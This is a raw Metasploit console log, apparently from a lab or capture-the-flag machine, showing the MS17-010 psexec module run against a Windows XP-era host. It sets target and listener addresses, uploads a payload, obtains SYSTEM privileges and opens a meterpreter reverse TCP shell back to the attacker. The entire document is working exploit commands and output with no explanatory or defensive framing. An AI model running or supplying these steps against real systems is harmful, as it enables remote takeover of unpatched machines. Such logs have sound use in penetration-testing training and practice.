 kali@
msf6 > use exploit/windows/smb/ms17_010_psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set rhosts 10.10.10.4
rhosts => 10.10.10.4
msf6 exploit(windows/smb/ms17_010_psexec) > set lhost 10.10.17.8
lhost => 10.10.17.8
msf6 exploit(windows/smb/ms17_010_psexec) > set lport 1444
lport => 1444
msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 10.10.17.8:1444
[*] 10.10.10.4:445 - Target OS: Windows 5.1
[*] 10.10.10.4:445 - Filling barrel with fish... done
[*] 10.10.10.4:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 10.10.10.4:445 -    [*] Preparing dynamite...
[*] 10.10.10.4:445 -            [*] Trying stick 1 (x86)...Boom!
[*] 10.10.10.4:445 -    [+] Successfully Leaked Transaction!
[*] 10.10.10.4:445 -    [+] Successfully caught Fish-in-a-barrel
[*] 10.10.10.4:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 10.10.10.4:445 - Reading from CONNECTION struct at: 0x81ac1da8
[*] 10.10.10.4:445 - Built a write-what-where primitive...
[+] 10.10.10.4:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.10.10.4:445 - Selecting native target
[*] 10.10.10.4:445 - Uploading payload... HRWQETGO.exe
[*] 10.10.10.4:445 - Created \HRWQETGO.exe...
[+] 10.10.10.4:445 - Service started successfully...
[*] Sending stage (175174 bytes) to 10.10.10.4
[*] 10.10.10.4:445 - Deleting \HRWQETGO.exe...
[*] Meterpreter session 1 opened (10.10.17.8:1444 -> 10.10.10.4:1031) at 2021-08-02
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >